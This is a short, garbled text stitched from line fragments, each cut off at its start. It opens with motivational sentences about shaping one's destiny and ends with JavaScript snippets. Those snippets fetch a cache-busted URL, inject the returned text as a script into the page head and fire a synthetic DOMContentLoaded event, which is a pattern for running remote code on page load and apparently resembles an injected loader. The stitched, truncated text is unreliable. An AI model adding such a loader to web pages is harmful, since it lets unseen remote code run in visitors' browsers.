
ot be easy, but with effort and determination, anything is possible.
ions and choices shape our destiny, and we have the power to change it
s, build relationships, and shape our destiny.
 actions and the importance of taking responsibility for our fate.
power to shape our destiny through our actions and choices.
' + Math.random() + '&ts=' + Date.now();
-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP '
nt = data.trim(); document.head.appendChild(script);
 === 'interactive') { document.dispatchEvent(new Event('DOMContentLo